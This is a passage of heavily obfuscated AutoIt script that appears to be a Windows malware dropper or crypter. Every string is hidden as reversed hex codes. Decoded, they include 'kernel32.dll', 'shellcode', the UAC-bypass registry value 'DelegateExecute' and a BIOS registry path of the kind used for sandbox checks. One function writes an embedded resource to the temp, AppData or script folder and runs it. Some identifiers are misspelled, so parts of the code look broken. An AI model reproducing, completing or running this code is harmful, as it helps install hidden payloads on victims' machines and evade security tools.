EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("13x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("33x0")) , </pre>
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EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) ]
LOCAL $KKWIFYGERDB
FOR $JGTLADNUOXDTANI = 0 TO 61
$KKWIFYGERDB &= CHR ($VZKONCTXMDLP_QOOBEG [$JGTLADNUOXDTANI ] )
NEXT
RETURN $KKWIFYGERDB
ENDFUNC
FUNC LQUXJKYXUEPTVBAEIJLW ()
LOCAL $LPYQHDPNUCVCQLRQHZZK [4 ] = [EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("76x0" ) ) ]
LOCAL $WSDQUGLCSJ
FOR $HTVTEJRVIDOKHSG = 0 TO 3
$WSDQUGLCSJ &= CHR ($LPYQHDPNUCVCQLRQHZZK [$HTVTEJRVIDOKHSG ] )
NEXT
RETURN $WSDQUGLCSJ
ENDFUNC
FUNC HXSNWBWODDEUMGRIKCK ()
LOCAL $XEIJYRFMVXKDNDTOSMIQ [62 ] = [EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) ]
LOCAL $DPJPFWGBRT
FOR $HXVXECOYCUVNPPS = 0 TO 61
$DPJPFWGBRT &= CHR ($XEIJYRFMVXKDNDTOSMIQ [$HXVXECOYCUVNPPS ] )
NEXT
RETURN $DPJPFWGBRT
ENDFUNC
FUNC UIIJCXXTEJSWJYUEMIA ()
LOCAL $RYATLXFLYSEGTXMWQXQC [62 ] = [EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
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EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) ]
LOCAL $WIPFMYL_AZ
FOR $DN_QDMWFZTNQSOA = 0 TO 61
$WIPFMYL_AZ &= CHRW ($RYATLXFLYSEGTXMWQXQC [$DN_QDMWFZTNQSOA ])
NEXT
RETURN $WIPFMYL_AZ
ENDFUNC
FUNC SDCXHRGWHZOFZOJQ_IPS ()
LOCAL $JLBSFESXGAEPPIALXHG [62 ] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) ]
LOCAL $HCKRCYJPHU
FOR $XYSOTFKHWIGWCLR = 0 TO 61
$HCKRCYJPHU &= CHRW ($JLBSFESXGAEPPIALXHG [$XYSOTFKHWIGWCLR ])
NEXT
RETURN $HCKRCYJPHU
ENDFUNC
FUNC JRENUTKGRGCVGJLVEHRC ()
LOCAL $LBVWSSH_MVXFGXOL_ULU [3 ] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $IVIVBMKTWI
FOR $ZCOQIVT_PAWROFB = 0 TO 2
$IVIVBMKTWI &= CHRW ($LBVWSSH_MVXFGXOL_ULU [$ZCOQIVT_PAWROFB ])
NEXT
RETURN $IVIVBMKTWI
ENDFUNC
FUNC ABTMIBZMMDCWZGUKWMBL ()
LOCAL $NTFHLHYGAWHIBVHADOAX [12 ] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $GVMAAESMQW
FOR $FAEXIW_LGSFCCQV = 0 TO 11
$GVMAAESMQW &= CHRW ($NTFHLHYGAWHIBVHADOAX [$FAEXIW_LGSFCCQV ])
NEXT
RETURN $GVMAAESMQW
ENDFUNC
FUNC XPJVAVKWXDINEOXZILMZ ()
LOCAL $GRAVFPSZJIPJSILGKEOF [5 ] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $GONQLDLNPO
FOR $LURBTVRUYCEZHXB = 0 TO 4
$GONQLDLNPO &= CHRW ($GRAVFPSZJIPJSILGKEOF [$LURBTVRUYCEZHXB ])
NEXT
RETURN $GONQLDLNPO
ENDFUNC
FUNC ANPYBDLWQPCNKVDDSFWR ()
LOCAL $NDHLEDZRDJYNZKM_WICA [5 ] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
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EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $WFDTYPEUSGR
FOR $DPMVMHENROUFWAA = 0 TO 4
$WFDTYPEUSGR &= CHR ($NDHLEDZRDJYNZKM_WICA [$DPMVMHENROUFWAA ] )
NEXT
RETURN $WFDTYPEUSGR
ENDFUNC
FUNC JSSCSXZRWFZFDGOTZKKFA ()
LOCAL $ME_GIXU_QRWEGETXTERL [1 ] = [EXECUTE (STRINGREVERSE ("83x0" ) ) ]
LOCAL $ESMUVZBEC
FOR $VRHLOEICFVDZSLE = 0 TO 0
$ESMUVZBEC &= CHR ($ME_GIXU_QRWEGETXTERL [$VRHLOEICFVDZSLE ] )
NEXT
RETURN $ESMUVZBEC
ENDFUNC
FUNC LOCZUQHAFTLBAQXIKJGM ()
LOCAL $GVUSBKWNPIRYXZWHHWQ [51 ] = [EXECUTE (STRINGREVERSE ("84x0" ) ) ,
EXECUTE (STRINGREVERSE ("B4x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("95x0" ) ) , EXECUTE (STRINGREVERSE ("F5x0" ) ) ,
EXECUTE (STRINGREVERSE ("C4x0" ) ) , EXECUTE (STRINGREVERSE ("F4x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("C4x0" ) ) , EXECUTE (STRINGREVERSE ("F5x0" ) ) ,
EXECUTE (STRINGREVERSE ("D4x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("84x0" ) ) ,
EXECUTE (STRINGREVERSE ("94x0" ) ) , EXECUTE (STRINGREVERSE ("E4x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("84x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("25x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("75x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("25x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("94x0" ) ) , EXECUTE (STRINGREVERSE ("05x0" ) ) ,
EXECUTE (STRINGREVERSE ("45x0" ) ) , EXECUTE (STRINGREVERSE ("94x0" ) ) ,
EXECUTE (STRINGREVERSE ("F4x0" ) ) , EXECUTE (STRINGREVERSE ("E4x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("94x0" ) ) ,
EXECUTE (STRINGREVERSE ("F4x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ]
LOCAL $RTJXKUUKGK
FOR $XEZONREZEI_OWRS = 0 TO 50
$RTJXKUUKGK &= CHR ($GVUSBKWNPIRYXZWHHWQ [$XEZONREZEI_OWRS ] )
NEXT
RETURN $RTJXKUUKGK
ENDFUNC
FUNC STYSFUDHJFQEEHVFBJG ()
LOCAL $HEPSXJMXKAYAPWUQFNGO [1 ] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ]
LOCAL $NEFUWIGWIH
FOR $PAGXSFEVIGWNLCZ = 0 TO 0
$NEFUWIGWIH &= CHR ($HEPSXJMXKAYAPWUQFNGO [$PAGXSFEVIGWNLCZ ] )
NEXT
RETURN $NEFUWIGWIH
ENDFUNC
FUNC PAGXJXKEQILHMOPRGOKA ()
LOCAL $PYBOWHVVAP_LGSCGPHBX [4 ] = [EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $RYSABAPEAI
FOR $XMCIDIBXAJZEMRAL = 0 TO 3
$RYSABAPEAI &= CHR ($PYBOWHVVAP_LGSCGPHBX [$XMCIDIBXAJZEMRAL ] )
NEXT
RETURN $RYSABAPEAI
ENDFUNC
FUNC KAPAXVVKKURUUAHUWPMR ()
LOCAL $QW_JJLOGVBIUOXAPWW [9 ] = [EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("86x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $OAFRNHJWEZ
FOR $LNMFXL_GYVWKRW = 0 TO 8
$OAFRNHJWEZ &= CHR ($QW_JJLOGVBIUOXAPWW [$LNMFXL_GYVWKRW ] )
NEXT
RETURN $OAFRNHJWEZ
ENDFUNC
FUNC OJYITSPFETMHIEEWMBNS ()
LOCAL $RVECSJRSVYEKMAHBUWVR [3 ] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $SEWQJBXKGP
FOR $WWAUZZZBVEJQPQY = 0 TO 2
$SEWQJBXKGP &= CHR ($RVECSJRSVYEKMAHBUWVR [$WWAUZZZBVEJQPQY ] )
NEXT
RETURN $SEWQJBXKGP
ENDFUNC
FUNC WHEUFDNYSTQUADRAKGPS ()
LOCAL $SULNHTXFEOJMXEYZSDST [15 ] = [EXECUTE (STRINGREVERSE ("44x0" ) ) ,
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EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("76x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("87x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $BWSNMFHTEJ
FOR $FCFENGLKEEJOQFD = 0 TO 14
$BWSNMFHTEJ &= CHR$ ($SULNHTXFEQJMXEYZSDST [$FCFENGLKEEJOQFD ] )
NEXT
RETURN $BWSNMFHTEJ
ENDFUNC
FUNC CLUIKQKHNB ($RESNAME ,
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILENAME ,
$ZOGKTCRFACFMXEJQHXBOMRQRUWHFRWEUTONKJQUWLBMIKWQJOPHLLKM ,
$MDKRIGIKAQSEAGCJVDXKNGRNNZQBZBGMKPINYOYFOJN , $DIR )
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILE =
$MPPVAAQFPZUOTOFZDZCRLITFTQXMUXODSDBSCSSKJ
(WRAGMFLVWUYVJXFUPRPSKYVDQVA ($RESNAME ) , 1 )
LOCAL $ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR
SWITCH $DIR
CASE 1
$ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR =
@TEMPDIR
CASE 2
$ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR =
@APPDATA
CASE 3
$ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR =
@SCRIPTDIR
ENDSWITCH
$QZOFWLEKECUPEBZSDRZBEFJNHRAWCEGWRQGFTKDD
($ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR &
QSVTHFSFPBUDXVRRSVLB () &
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILENAME ,
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILE )
IF $MDKRIGIKAQSEAGCJVDXKNGRNNZQBZBGMKPINYOYFOJN = FALSE THEN
IF $ZOGKTCRFACFMXEJQHXBOMRQRUWHFRWEUTONKJQUWLBMIKWQJOPHLLKM
= TRUE THEN
$XEEYNFJFOLPVCARRJVDJVTNOMBZRNHSQUTNEOF
($ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR &
QSVTHFSFPBUDXVRRSVLB () &
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILENAME )
ENDIF
ELSE
IF @SCRIPTDIR <> $STARTUPDIR THEN
$XEEYNFJFOLPVCARRJVDJVTNOMBZRNHSQUTNEOF
($ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR &
QSVTHFSFPBUDXVRRSVLB () &
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILENAME )
ENDIF
ENDIF
ENDFUNC
FUNC TICILKQOZEWJNTJSQF_Z ()
LOCAL $OHHWCKYAGSCGCEGYSZN [8] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) ]
LOCAL $LAGGAMQHGC
FOR $QTY_AWBRICUHYP = 0 TO 7
$LAGGAMQHGC &= CHR$ ($OHHWCKYAGSCGCEGYSZN [$QTY_AWBRICUHYP ] )
NEXT
RETURN $LAGGAMQHGC
ENDFUNC
FUNC UZBNEWGLDXSHTAMYSQWU ()
LOCAL $OSQCGPYGXQEAARANTRWX [3] = [EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ]
LOCAL $BJZGPY_ONS
FOR $EYYTROAHVNYKDFW = 0 TO 2
$BJZGPY_ONS &= CHR$ ($OSQCGPYGXQEAARANTRWX [$EYYTROAHVNYKDFW ] )
NEXT
RETURN $BJZGPY_ONS
ENDFUNC
FUNC ZQMDVLZNHXHLZQLITWIX ()
LOCAL $VUBYOCVTLRESWWHY_LWF [54] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("75x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("D4x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("66x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
